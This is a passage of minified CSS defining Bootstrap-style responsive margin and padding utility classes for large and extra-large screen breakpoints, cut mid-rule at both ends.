y-lg-28{margin-top:7rem!important}.mr-lg-28,.mx-lg-28{margin-right:7rem!important}.mb-lg-28,.my-lg-28{margin-bottom:7rem!important}.ml-lg-28,.mx-lg-28{margin-left:7rem!important}.m-lg-29{margin:7.25rem!important}.mt-lg-29,.my-lg-29{margin-top:7.25rem!important}.mr-lg-29,.mx-lg-29{margin-right:7.25rem!important}.mb-lg-29,.my-lg-29{margin-bottom:7.25rem!important}.ml-lg-29,.mx-lg-29{margin-left:7.25rem!important}.m-lg-30{margin:7.5rem!important}.mt-lg-30,.my-lg-30{margin-top:7.5rem!important}.mr-lg-30,.mx-lg-30{margin-right:7.5rem!important}.mb-lg-30,.my-lg-30{margin-bottom:7.5rem!important}.ml-lg-30,.mx-lg-30{margin-left:7.5rem!important}.m-lg-31{margin:7.75rem!important}.mt-lg-31,.my-lg-31{margin-top:7.75rem!important}.mr-lg-31,.mx-lg-31{margin-right:7.75rem!important}.mb-lg-31,.my-lg-31{margin-bottom:7.75rem!important}.ml-lg-31,.mx-lg-31{margin-left:7.75rem!important}.m-lg-32{margin:8rem!important}.mt-lg-32,.my-lg-32{margin-top:8rem!important}.mr-lg-32,.mx-lg-32{margin-right:8rem!important}.mb-lg-32,.my-lg-32{margin-bottom:8rem!important}.ml-lg-32,.mx-lg-32{margin-left:8rem!important}.m-lg-33{margin:8.25rem!important}.mt-lg-33,.my-lg-33{margin-top:8.25rem!important}.mr-lg-33,.mx-lg-33{margin-right:8.25rem!important}.mb-lg-33,.my-lg-33{margin-bottom:8.25rem!important}.ml-lg-33,.mx-lg-33{margin-left:8.25rem!important}.m-lg-34{margin:8.5rem!important}.mt-lg-34,.my-lg-34{margin-top:8.5rem!important}.mr-lg-34,.mx-lg-34{margin-right:8.5rem!important}.mb-lg-34,.my-lg-34{margin-bottom:8.5rem!important}.ml-lg-34,.mx-lg-34{margin-left:8.5rem!important}.m-lg-35{margin:8.75rem!important}.mt-lg-35,.my-lg-35{margin-top:8.75rem!important}.mr-lg-35,.mx-lg-35{margin-right:8.75rem!important}.mb-lg-35,.my-lg-35{margin-bottom:8.75rem!important}.ml-lg-35,.mx-lg-35{margin-left:8.75rem!important}.m-lg-36{margin:9rem!important}.mt-lg-36,.my-lg-36{margin-top:9rem!important}.mr-lg-36,.mx-lg-36{margin-right:9rem!important}.mb-lg-36,.my-lg-36{margin-bottom:9rem!important}.ml-lg-36,.mx-lg-36{margin-left:9rem!important}.m-lg-37{margin:9.25rem!important}.mt-lg-37,.my-lg-37{margin-top:9.25rem!important}.mr-lg-37,.mx-lg-37{margin-right:9.25rem!important}.mb-lg-37,.my-lg-37{margin-bottom:9.25rem!important}.ml-lg-37,.mx-lg-37{margin-left:9.25rem!important}.m-lg-48{margin:9.5rem!important}.mt-lg-48,.my-lg-48{margin-top:9.5rem!important}.mr-lg-48,.mx-lg-48{margin-right:9.5rem!important}.mb-lg-48,.my-lg-48{margin-bottom:9.5rem!important}.ml-lg-48,.mx-lg-48{margin-left:9.5rem!important}.m-lg-39{margin:9.75rem!important}.mt-lg-39,.my-lg-39{margin-top:9.75rem!important}.mr-lg-39,.mx-lg-39{margin-right:9.75rem!important}.mb-lg-39,.my-lg-39{margin-bottom:9.75rem!important}.ml-lg-39,.mx-lg-39{margin-left:9.75rem!important}.m-lg-40{margin:10rem!important}.mt-lg-40,.my-lg-40{margin-top:10rem!important}.mr-lg-40,.mx-lg-40{margin-right:10rem!important}.mb-lg-40,.my-lg-40{margin-bottom:10rem!important}.ml-lg-40,.mx-lg-40{margin-left:10rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:.75rem!important}.pt-lg-3,.py-lg-3{padding-top:.75rem!important}.pr-lg-3,.px-lg-3{padding-right:.75rem!important}.pb-lg-3,.py-lg-3{padding-bottom:.75rem!important}.pl-lg-3,.px-lg-3{padding-left:.75rem!important}.p-lg-4{padding:1rem!important}.pt-lg-4,.py-lg-4{padding-top:1rem!important}.pr-lg-4,.px-lg-4{padding-right:1rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1rem!important}.pl-lg-4,.px-lg-4{padding-left:1rem!important}.p-lg-5{padding:1.25rem!important}.pt-lg-5,.py-lg-5{padding-top:1.25rem!important}.pr-lg-5,.px-lg-5{padding-right:1.25rem!important}.pb-lg-5,.py-lg-5{padding-bottom:1.25rem!important}.pl-lg-5,.px-lg-5{padding-left:1.25rem!important}.p-lg-6{padding:1.5rem!important}.pt-lg-6,.py-lg-6{padding-top:1.5rem!important}.pr-lg-6,.px-lg-6{padding-right:1.5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.5rem!important}.pl-lg-6,.px-lg-6{padding-left:1.5rem!important}.p-lg-7{padding:1.75rem!important}.pt-lg-7,.py-lg-7{padding-top:1.75rem!important}.pr-lg-7,.px-lg-7{padding-right:1.75rem!important}.pb-lg-7,.py-lg-7{padding-bottom:1.75rem!important}.pl-lg-7,.px-lg-7{padding-left:1.75rem!important}.p-lg-8{padding:2rem!important}.pt-lg-8,.py-lg-8{padding-top:2rem!important}.pr-lg-8,.px-lg-8{padding-right:2rem!important}.pb-lg-8,.py-lg-8{padding-bottom:2rem!important}.pl-lg-8,.px-lg-8{padding-left:2rem!important}.p-lg-9{padding:2.25rem!important}.pt-lg-9,.py-lg-9{padding-top:2.25rem!important}.pr-lg-9,.px-lg-9{padding-right:2.25rem!important}.pb-lg-9,.py-lg-9{padding-bottom:2.25rem!important}.pl-lg-9,.px-lg-9{padding-left:2.25rem!important}.p-lg-10{padding:2.5rem!important}.pt-lg-10,.py-lg-10{padding-top:2.5rem!important}.pr-lg-10,.px-lg-10{padding-right:2.5rem!important}.pb-lg-10,.py-lg-10{padding-bottom:2.5rem!important}.pl-lg-10,.px-lg-10{padding-left:2.5rem!important}.p-lg-11{padding:2.75rem!important}.pt-lg-11,.py-lg-11{padding-top:2.75rem!important}.pr-lg-11,.px-lg-11{padding-right:2.75rem!important}.pb-lg-11,.py-lg-11{padding-bottom:2.75rem!important}.pl-lg-11,.px-lg-11{padding-left:2.75rem!important}.p-lg-12{padding:3rem!important}.pt-lg-12,.py-lg-12{padding-top:3rem!important}.pr-lg-12,.px-lg-12{padding-right:3rem!important}.pb-lg-12,.py-lg-12{padding-bottom:3rem!important}.pl-lg-12,.px-lg-12{padding-left:3rem!important}.p-lg-13{padding:3.25rem!important}.pt-lg-13,.py-lg-13{padding-top:3.25rem!important}.pr-lg-13,.px-lg-13{padding-right:3.25rem!important}.pb-lg-13,.py-lg-13{padding-bottom:3.25rem!important}.pl-lg-13,.px-lg-13{padding-left:3.25rem!important}.p-lg-14{padding:3.5rem!important}.pt-lg-14,.py-lg-14{padding-top:3.5rem!important}.pr-lg-14,.px-lg-14{padding-right:3.5rem!important}.pb-lg-14,.py-lg-14{padding-bottom:3.5rem!important}.pl-lg-14,.px-lg-14{padding-left:3.5rem!important}.p-lg-15{padding:3.75rem!important}.pt-lg-15,.py-lg-15{padding-top:3.75rem!important}.pr-lg-15,.px-lg-15{padding-right:3.75rem!important}.pb-lg-15,.py-lg-15{padding-bottom:3.75rem!important}.pl-lg-15,.px-lg-15{padding-left:3.75rem!important}.p-lg-16{padding:4rem!important}.pt-lg-16,.py-lg-16{padding-top:4rem!important}.pr-lg-16,.px-lg-16{padding-right:4rem!important}.pb-lg-16,.py-lg-16{padding-bottom:4rem!important}.pl-lg-16,.px-lg-16{padding-left:4rem!important}.p-lg-17{padding:4.25rem!important}.pt-lg-17,.py-lg-17{padding-top:4.25rem!important}.pr-lg-17,.px-lg-17{padding-right:4.25rem!important}.pb-lg-17,.py-lg-17{padding-bottom:4.25rem!important}.pl-lg-17,.px-lg-17{padding-left:4.25rem!important}.p-lg-18{padding:4.5rem!important}.pt-lg-18,.py-lg-18{padding-top:4.5rem!important}.pr-lg-18,.px-lg-18{padding-right:4.5rem!important}.pb-lg-18,.py-lg-18{padding-bottom:4.5rem!important}.pl-lg-18,.px-lg-18{padding-left:4.5rem!important}.p-lg-19{padding:4.75rem!important}.pt-lg-19,.py-lg-19{padding-top:4.75rem!important}.pr-lg-19,.px-lg-19{padding-right:4.75rem!important}.pb-lg-19,.py-lg-19{padding-bottom:4.75rem!important}.pl-lg-19,.px-lg-19{padding-left:4.75rem!important}.p-lg-20{padding:5rem!important}.pt-lg-20,.py-lg-20{padding-top:5rem!important}.pr-lg-20,.px-lg-20{padding-right:5rem!important}.pb-lg-20,.py-lg-20{padding-bottom:5rem!important}.pl-lg-20,.px-lg-20{padding-left:5rem!important}.p-lg-21{padding:5.25rem!important}.pt-lg-21,.py-lg-21{padding-top:5.25rem!important}.pr-lg-21,.px-lg-21{padding-right:5.25rem!important}.pb-lg-21,.py-lg-21{padding-bottom:5.25rem!important}.pl-lg-21,.px-lg-21{padding-left:5.25rem!important}.p-lg-22{padding:5.5rem!important}.pt-lg-22,.py-lg-22{padding-top:5.5rem!important}.pr-lg-22,.px-lg-22{padding-right:5.5rem!important}.pb-lg-22,.py-lg-22{padding-bottom:5.5rem!important}.pl-lg-22,.px-lg-22{padding-left:5.5rem!important}.p-lg-23{padding:5.75rem!important}.pt-lg-23,.py-lg-23{padding-top:5.75rem!important}.pr-lg-23,.px-lg-23{padding-right:5.75rem!important}.pb-lg-23,.py-lg-23{padding-bottom:5.75rem!important}.pl-lg-23,.px-lg-23{padding-left:5.75rem!important}.p-lg-24{padding:6rem!important}.pt-lg-24,.py-lg-24{padding-top:6rem!important}.pr-lg-24,.px-lg-24{padding-right:6rem!important}.pb-lg-24,.py-lg-24{padding-bottom:6rem!important}.pl-lg-24,.px-lg-24{padding-left:6rem!important}.p-lg-25{padding:6.25rem!important}.pt-lg-25,.py-lg-25{padding-top:6.25rem!important}.pr-lg-25,.px-lg-25{padding-right:6.25rem!important}.pb-lg-25,.py-lg-25{padding-bottom:6.25rem!important}.pl-lg-25,.px-lg-25{padding-left:6.25rem!important}.p-lg-26{padding:6.5rem!important}.pt-lg-26,.py-lg-26{padding-top:6.5rem!important}.pr-lg-26,.px-lg-26{padding-right:6.5rem!important}.pb-lg-26,.py-lg-26{padding-bottom:6.5rem!important}.pl-lg-26,.px-lg-26{padding-left:6.5rem!important}.p-lg-27{padding:6.75rem!important}.pt-lg-27,.py-lg-27{padding-top:6.75rem!important}.pr-lg-27,.px-lg-27{padding-right:6.75rem!important}.pb-lg-27,.py-lg-27{padding-bottom:6.75rem!important}.pl-lg-27,.px-lg-27{padding-left:6.75rem!important}.p-lg-28{padding:7rem!important}.pt-lg-28,.py-lg-28{padding-top:7rem!important}.pr-lg-28,.px-lg-28{padding-right:7rem!important}.pb-lg-28,.py-lg-28{padding-bottom:7rem!important}.pl-lg-28,.px-lg-28{padding-left:7rem!important}.p-lg-29{padding:7.25rem!important}.pt-lg-29,.py-lg-29{padding-top:7.25rem!important}.pr-lg-29,.px-lg-29{padding-right:7.25rem!important}.pb-lg-29,.py-lg-29{padding-bottom:7.25rem!important}.pl-lg-29,.px-lg-29{padding-left:7.25rem!important}.p-lg-30{padding:7.5rem!important}.pt-lg-30,.py-lg-30{padding-top:7.5rem!important}.pr-lg-30,.px-lg-30{padding-right:7.5rem!important}.pb-lg-30,.py-lg-30{padding-bottom:7.5rem!important}.pl-lg-30,.px-lg-30{padding-left:7.5rem!important}.p-lg-31{padding:7.75rem!important}.pt-lg-31,.py-lg-31{padding-top:7.75rem!important}.pr-lg-31,.px-lg-31{padding-right:7.75rem!important}.pb-lg-31,.py-lg-31{padding-bottom:7.75rem!important}.pl-lg-31,.px-lg-31{padding-left:7.75rem!important}.p-lg-32{padding:8rem!important}.pt-lg-32,.py-lg-32{padding-top:8rem!important}.pr-lg-32,.px-lg-32{padding-right:8rem!important}.pb-lg-32,.py-lg-32{padding-bottom:8rem!important}.pl-lg-32,.px-lg-32{padding-left:8rem!important}.p-lg-33{padding:8.25rem!important}.pt-lg-33,.py-lg-33{padding-top:8.25rem!important}.pr-lg-33,.px-lg-33{padding-right:8.25rem!important}.pb-lg-33,.py-lg-33{padding-bottom:8.25rem!important}.pl-lg-33,.px-lg-33{padding-left:8.25rem!important}.p-lg-34{padding:8.5rem!important}.pt-lg-34,.py-lg-34{padding-top:8.5rem!important}.pr-lg-34,.px-lg-34{padding-right:8.5rem!important}.pb-lg-34,.py-lg-34{padding-bottom:8.5rem!important}.pl-lg-34,.px-lg-34{padding-left:8.5rem!important}.p-lg-35{padding:8.75rem!important}.pt-lg-35,.py-lg-35{padding-top:8.75rem!important}.pr-lg-35,.px-lg-35{padding-right:8.75rem!important}.pb-lg-35,.py-lg-35{padding-bottom:8.75rem!important}.pl-lg-35,.px-lg-35{padding-left:8.75rem!important}.p-lg-36{padding:9rem!important}.pt-lg-36,.py-lg-36{padding-top:9rem!important}.pr-lg-36,.px-lg-36{padding-right:9rem!important}.pb-lg-36,.py-lg-36{padding-bottom:9rem!important}.pl-lg-36,.px-lg-36{padding-left:9rem!important}.p-lg-37{padding:9.25rem!important}.pt-lg-37,.py-lg-37{padding-top:9.25rem!important}.pr-lg-37,.px-lg-37{padding-right:9.25rem!important}.pb-lg-37,.py-lg-37{padding-bottom:9.25rem!important}.pl-lg-37,.px-lg-37{padding-left:9.25rem!important}.p-lg-48{padding:9.5rem!important}.pt-lg-48,.py-lg-48{padding-top:9.5rem!important}.pr-lg-48,.px-lg-48{padding-right:9.5rem!important}.pb-lg-48,.py-lg-48{padding-bottom:9.5rem!important}.pl-lg-48,.px-lg-48{padding-left:9.5rem!important}.p-lg-39{padding:9.75rem!important}.pt-lg-39,.py-lg-39{padding-top:9.75rem!important}.pr-lg-39,.px-lg-39{padding-right:9.75rem!important}.pb-lg-39,.py-lg-39{padding-bottom:9.75rem!important}.pl-lg-39,.px-lg-39{padding-left:9.75rem!important}.p-lg-40{padding:10rem!important}.pt-lg-40,.py-lg-40{padding-top:10rem!important}.pr-lg-40,.px-lg-40{padding-right:10rem!important}.pb-lg-40,.py-lg-40{padding-bottom:10rem!important}.pl-lg-40,.px-lg-40{padding-left:10rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-.75rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-.75rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-.75rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-.75rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-.75rem!important}.m-lg-n4{margin:-1rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1rem!important}.m-lg-n5{margin:-1.25rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-1.25rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-1.25rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-1.25rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-1.25rem!important}.m-lg-n6{margin:-1.5rem!important}.mt-lg-n6,.my-lg-n6{margin-top:-1.5rem!important}.mr-lg-n6,.mx-lg-n6{margin-right:-1.5rem!important}.mb-lg-n6,.my-lg-n6{margin-bottom:-1.5rem!important}.ml-lg-n6,.mx-lg-n6{margin-left:-1.5rem!important}.m-lg-n7{margin:-1.75rem!important}.mt-lg-n7,.my-lg-n7{margin-top:-1.75rem!important}.mr-lg-n7,.mx-lg-n7{margin-right:-1.75rem!important}.mb-lg-n7,.my-lg-n7{margin-bottom:-1.75rem!important}.ml-lg-n7,.mx-lg-n7{margin-left:-1.75rem!important}.m-lg-n8{margin:-2rem!important}.mt-lg-n8,.my-lg-n8{margin-top:-2rem!important}.mr-lg-n8,.mx-lg-n8{margin-right:-2rem!important}.mb-lg-n8,.my-lg-n8{margin-bottom:-2rem!important}.ml-lg-n8,.mx-lg-n8{margin-left:-2rem!important}.m-lg-n9{margin:-2.25rem!important}.mt-lg-n9,.my-lg-n9{margin-top:-2.25rem!important}.mr-lg-n9,.mx-lg-n9{margin-right:-2.25rem!important}.mb-lg-n9,.my-lg-n9{margin-bottom:-2.25rem!important}.ml-lg-n9,.mx-lg-n9{margin-left:-2.25rem!important}.m-lg-n10{margin:-2.5rem!important}.mt-lg-n10,.my-lg-n10{margin-top:-2.5rem!important}.mr-lg-n10,.mx-lg-n10{margin-right:-2.5rem!important}.mb-lg-n10,.my-lg-n10{margin-bottom:-2.5rem!important}.ml-lg-n10,.mx-lg-n10{margin-left:-2.5rem!important}.m-lg-n11{margin:-2.75rem!important}.mt-lg-n11,.my-lg-n11{margin-top:-2.75rem!important}.mr-lg-n11,.mx-lg-n11{margin-right:-2.75rem!important}.mb-lg-n11,.my-lg-n11{margin-bottom:-2.75rem!important}.ml-lg-n11,.mx-lg-n11{margin-left:-2.75rem!important}.m-lg-n12{margin:-3rem!important}.mt-lg-n12,.my-lg-n12{margin-top:-3rem!important}.mr-lg-n12,.mx-lg-n12{margin-right:-3rem!important}.mb-lg-n12,.my-lg-n12{margin-bottom:-3rem!important}.ml-lg-n12,.mx-lg-n12{margin-left:-3rem!important}.m-lg-n13{margin:-3.25rem!important}.mt-lg-n13,.my-lg-n13{margin-top:-3.25rem!important}.mr-lg-n13,.mx-lg-n13{margin-right:-3.25rem!important}.mb-lg-n13,.my-lg-n13{margin-bottom:-3.25rem!important}.ml-lg-n13,.mx-lg-n13{margin-left:-3.25rem!important}.m-lg-n14{margin:-3.5rem!important}.mt-lg-n14,.my-lg-n14{margin-top:-3.5rem!important}.mr-lg-n14,.mx-lg-n14{margin-right:-3.5rem!important}.mb-lg-n14,.my-lg-n14{margin-bottom:-3.5rem!important}.ml-lg-n14,.mx-lg-n14{margin-left:-3.5rem!important}.m-lg-n15{margin:-3.75rem!important}.mt-lg-n15,.my-lg-n15{margin-top:-3.75rem!important}.mr-lg-n15,.mx-lg-n15{margin-right:-3.75rem!important}.mb-lg-n15,.my-lg-n15{margin-bottom:-3.75rem!important}.ml-lg-n15,.mx-lg-n15{margin-left:-3.75rem!important}.m-lg-n16{margin:-4rem!important}.mt-lg-n16,.my-lg-n16{margin-top:-4rem!important}.mr-lg-n16,.mx-lg-n16{margin-right:-4rem!important}.mb-lg-n16,.my-lg-n16{margin-bottom:-4rem!important}.ml-lg-n16,.mx-lg-n16{margin-left:-4rem!important}.m-lg-n17{margin:-4.25rem!important}.mt-lg-n17,.my-lg-n17{margin-top:-4.25rem!important}.mr-lg-n17,.mx-lg-n17{margin-right:-4.25rem!important}.mb-lg-n17,.my-lg-n17{margin-bottom:-4.25rem!important}.ml-lg-n17,.mx-lg-n17{margin-left:-4.25rem!important}.m-lg-n18{margin:-4.5rem!important}.mt-lg-n18,.my-lg-n18{margin-top:-4.5rem!important}.mr-lg-n18,.mx-lg-n18{margin-right:-4.5rem!important}.mb-lg-n18,.my-lg-n18{margin-bottom:-4.5rem!important}.ml-lg-n18,.mx-lg-n18{margin-left:-4.5rem!important}.m-lg-n19{margin:-4.75rem!important}.mt-lg-n19,.my-lg-n19{margin-top:-4.75rem!important}.mr-lg-n19,.mx-lg-n19{margin-right:-4.75rem!important}.mb-lg-n19,.my-lg-n19{margin-bottom:-4.75rem!important}.ml-lg-n19,.mx-lg-n19{margin-left:-4.75rem!important}.m-lg-n20{margin:-5rem!important}.mt-lg-n20,.my-lg-n20{margin-top:-5rem!important}.mr-lg-n20,.mx-lg-n20{margin-right:-5rem!important}.mb-lg-n20,.my-lg-n20{margin-bottom:-5rem!important}.ml-lg-n20,.mx-lg-n20{margin-left:-5rem!important}.m-lg-n21{margin:-5.25rem!important}.mt-lg-n21,.my-lg-n21{margin-top:-5.25rem!important}.mr-lg-n21,.mx-lg-n21{margin-right:-5.25rem!important}.mb-lg-n21,.my-lg-n21{margin-bottom:-5.25rem!important}.ml-lg-n21,.mx-lg-n21{margin-left:-5.25rem!important}.m-lg-n22{margin:-5.5rem!important}.mt-lg-n22,.my-lg-n22{margin-top:-5.5rem!important}.mr-lg-n22,.mx-lg-n22{margin-right:-5.5rem!important}.mb-lg-n22,.my-lg-n22{margin-bottom:-5.5rem!important}.ml-lg-n22,.mx-lg-n22{margin-left:-5.5rem!important}.m-lg-n23{margin:-5.75rem!important}.mt-lg-n23,.my-lg-n23{margin-top:-5.75rem!important}.mr-lg-n23,.mx-lg-n23{margin-right:-5.75rem!important}.mb-lg-n23,.my-lg-n23{margin-bottom:-5.75rem!important}.ml-lg-n23,.mx-lg-n23{margin-left:-5.75rem!important}.m-lg-n24{margin:-6rem!important}.mt-lg-n24,.my-lg-n24{margin-top:-6rem!important}.mr-lg-n24,.mx-lg-n24{margin-right:-6rem!important}.mb-lg-n24,.my-lg-n24{margin-bottom:-6rem!important}.ml-lg-n24,.mx-lg-n24{margin-left:-6rem!important}.m-lg-n25{margin:-6.25rem!important}.mt-lg-n25,.my-lg-n25{margin-top:-6.25rem!important}.mr-lg-n25,.mx-lg-n25{margin-right:-6.25rem!important}.mb-lg-n25,.my-lg-n25{margin-bottom:-6.25rem!important}.ml-lg-n25,.mx-lg-n25{margin-left:-6.25rem!important}.m-lg-n26{margin:-6.5rem!important}.mt-lg-n26,.my-lg-n26{margin-top:-6.5rem!important}.mr-lg-n26,.mx-lg-n26{margin-right:-6.5rem!important}.mb-lg-n26,.my-lg-n26{margin-bottom:-6.5rem!important}.ml-lg-n26,.mx-lg-n26{margin-left:-6.5rem!important}.m-lg-n27{margin:-6.75rem!important}.mt-lg-n27,.my-lg-n27{margin-top:-6.75rem!important}.mr-lg-n27,.mx-lg-n27{margin-right:-6.75rem!important}.mb-lg-n27,.my-lg-n27{margin-bottom:-6.75rem!important}.ml-lg-n27,.mx-lg-n27{margin-left:-6.75rem!important}.m-lg-n28{margin:-7rem!important}.mt-lg-n28,.my-lg-n28{margin-top:-7rem!important}.mr-lg-n28,.mx-lg-n28{margin-right:-7rem!important}.mb-lg-n28,.my-lg-n28{margin-bottom:-7rem!important}.ml-lg-n28,.mx-lg-n28{margin-left:-7rem!important}.m-lg-n29{margin:-7.25rem!important}.mt-lg-n29,.my-lg-n29{margin-top:-7.25rem!important}.mr-lg-n29,.mx-lg-n29{margin-right:-7.25rem!important}.mb-lg-n29,.my-lg-n29{margin-bottom:-7.25rem!important}.ml-lg-n29,.mx-lg-n29{margin-left:-7.25rem!important}.m-lg-n30{margin:-7.5rem!important}.mt-lg-n30,.my-lg-n30{margin-top:-7.5rem!important}.mr-lg-n30,.mx-lg-n30{margin-right:-7.5rem!important}.mb-lg-n30,.my-lg-n30{margin-bottom:-7.5rem!important}.ml-lg-n30,.mx-lg-n30{margin-left:-7.5rem!important}.m-lg-n31{margin:-7.75rem!important}.mt-lg-n31,.my-lg-n31{margin-top:-7.75rem!important}.mr-lg-n31,.mx-lg-n31{margin-right:-7.75rem!important}.mb-lg-n31,.my-lg-n31{margin-bottom:-7.75rem!important}.ml-lg-n31,.mx-lg-n31{margin-left:-7.75rem!important}.m-lg-n32{margin:-8rem!important}.mt-lg-n32,.my-lg-n32{margin-top:-8rem!important}.mr-lg-n32,.mx-lg-n32{margin-right:-8rem!important}.mb-lg-n32,.my-lg-n32{margin-bottom:-8rem!important}.ml-lg-n32,.mx-lg-n32{margin-left:-8rem!important}.m-lg-n33{margin:-8.25rem!important}.mt-lg-n33,.my-lg-n33{margin-top:-8.25rem!important}.mr-lg-n33,.mx-lg-n33{margin-right:-8.25rem!important}.mb-lg-n33,.my-lg-n33{margin-bottom:-8.25rem!important}.ml-lg-n33,.mx-lg-n33{margin-left:-8.25rem!important}.m-lg-n34{margin:-8.5rem!important}.mt-lg-n34,.my-lg-n34{margin-top:-8.5rem!important}.mr-lg-n34,.mx-lg-n34{margin-right:-8.5rem!important}.mb-lg-n34,.my-lg-n34{margin-bottom:-8.5rem!important}.ml-lg-n34,.mx-lg-n34{margin-left:-8.5rem!important}.m-lg-n35{margin:-8.75rem!important}.mt-lg-n35,.my-lg-n35{margin-top:-8.75rem!important}.mr-lg-n35,.mx-lg-n35{margin-right:-8.75rem!important}.mb-lg-n35,.my-lg-n35{margin-bottom:-8.75rem!important}.ml-lg-n35,.mx-lg-n35{margin-left:-8.75rem!important}.m-lg-n36{margin:-9rem!important}.mt-lg-n36,.my-lg-n36{margin-top:-9rem!important}.mr-lg-n36,.mx-lg-n36{margin-right:-9rem!important}.mb-lg-n36,.my-lg-n36{margin-bottom:-9rem!important}.ml-lg-n36,.mx-lg-n36{margin-left:-9rem!important}.m-lg-n37{margin:-9.25rem!important}.mt-lg-n37,.my-lg-n37{margin-top:-9.25rem!important}.mr-lg-n37,.mx-lg-n37{margin-right:-9.25rem!important}.mb-lg-n37,.my-lg-n37{margin-bottom:-9.25rem!important}.ml-lg-n37,.mx-lg-n37{margin-left:-9.25rem!important}.m-lg-n48{margin:-9.5rem!important}.mt-lg-n48,.my-lg-n48{margin-top:-9.5rem!important}.mr-lg-n48,.mx-lg-n48{margin-right:-9.5rem!important}.mb-lg-n48,.my-lg-n48{margin-bottom:-9.5rem!important}.ml-lg-n48,.mx-lg-n48{margin-left:-9.5rem!important}.m-lg-n39{margin:-9.75rem!important}.mt-lg-n39,.my-lg-n39{margin-top:-9.75rem!important}.mr-lg-n39,.mx-lg-n39{margin-right:-9.75rem!important}.mb-lg-n39,.my-lg-n39{margin-bottom:-9.75rem!important}.ml-lg-n39,.mx-lg-n39{margin-left:-9.75rem!important}.m-lg-n40{margin:-10rem!important}.mt-lg-n40,.my-lg-n40{margin-top:-10rem!important}.mr-lg-n40,.mx-lg-n40{margin-right:-10rem!important}.mb-lg-n40,.my-lg-n40{margin-bottom:-10rem!important}.ml-lg-n40,.mx-lg-n40{margin-left:-10rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:.75rem!important}.mt-xl-3,.my-xl-3{margin-top:.75rem!important}.mr-xl-3,.mx-xl-3{margin-right:.75rem!important}.mb-xl-3,.my-xl-3{margin-bottom:.75rem!important}.ml-xl-3,.mx-xl-3{margin-left:.75rem!important}.m-xl-4{margin:1rem!important}.mt-xl-4,.my-xl-4{margin-top:1rem!important}.mr-xl-4,.mx-xl-4{margin-right:1rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1rem!important}.ml-xl-4,.mx-xl-4{margin-left:1rem!important}.m-xl-5{margin:1.25rem!important}.mt-xl-5,.my-xl-5{margin-top:1.25rem!important}.mr-xl-5,.mx-xl-5{margin-right:1.25rem!important}.mb-xl-5,.my-xl-5{margin-bottom:1.25rem!important}.ml-xl-5,.mx-xl-5{margin-left:1.25rem!important}.m-xl-6{margin:1.5rem!important}.mt-xl-6,.my-xl-6{margin-top:1.5rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.5rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.5rem!important}.m-xl-7{margin:1.75rem!important}.mt-xl-7,.my-xl-7{margin-top:1.75rem!important}.mr-xl-7,.mx-xl-7{margin-right:1.75rem!important}.mb-xl-7,.my-xl-7{margin-bottom:1.75rem!important}.ml-xl-7,.mx-xl-7{margin-left:1.75rem!important}.m-xl-8{margin:2rem!important}.mt-xl-8,.my-xl-8{margin-top:2rem!important}.mr-xl-8,.mx-xl-8{margin-right:2rem!important}.mb-xl-8,.my-xl-8{margin-bottom:2rem!important}.ml-xl-8,.mx-xl-8{margin-left:2rem!important}.m-xl-9{margin:2.25rem